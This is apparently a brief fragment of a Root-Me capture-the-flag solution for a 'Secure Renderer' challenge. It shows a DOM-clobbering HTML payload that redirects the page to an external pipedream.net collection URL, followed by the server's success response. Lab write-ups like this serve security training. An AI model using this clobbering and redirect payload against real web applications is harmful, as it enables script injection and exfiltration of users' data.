 Secure Renderer
Home | Renderer | Report
Render HTML
<a id=debug name=path href="http://a@challenge01.root-
me.org:58057/callback/location.href='https://ensylwsgx33u.x.pipedream.net'/">
<div id=debug name=params>a</div>
Tạo bản in đẹp
{"success":true}